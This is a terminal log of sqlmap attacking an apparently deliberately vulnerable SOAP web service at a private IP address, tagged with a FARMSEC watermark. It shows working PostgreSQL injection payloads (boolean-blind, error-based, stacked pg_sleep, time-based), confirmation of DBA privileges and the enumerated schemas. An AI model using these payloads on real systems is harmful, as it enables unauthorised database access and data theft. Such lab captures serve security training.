 ┌──(root㉿sara)-[~]
└─# sqlmap -r 222 --dbs --is-dba --dbms=PostgreSQL
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:42:42 /2022-04-04/
[15:42:42] [INFO] parsing HTTP request from '222'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[15:42:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=aaa' AND (SELECT (CASE WHEN (1174=1174) THEN NULL ELSE CAST((CHR(114)||CHR(121)||CHR(86)||CHR(68)) AS NUMERIC) END)) IS NULL-- KHfV
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=aaa' AND 9336=CAST((CHR(113)||CHR(120)||CHR(113)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (9336=9336) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)|
|CHR(106)||CHR(118)||CHR(113)) AS NUMERIC)-- tSZo
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=aaa';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username=aaa' AND 7229=(SELECT 7229 FROM PG_SLEEP(5))-- Mctm
---
[15:42:43] [INFO] testing PostgreSQL
[15:42:43] [INFO] confirming PostgreSQL
[15:42:43] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux or Windows Ubuntu
web application technology: Apache 2.4.7, ASP.NET 2.0.50727
back-end DBMS: PostgreSQL
[15:42:43] [INFO] testing if current user is DBA
current user is DBA: True
[15:42:43] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[15:42:43] [INFO] fetching database (schema) names
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[15:42:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:42:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.70'
农夫安全
FARMSEC
WWW.FARMSEC.ORG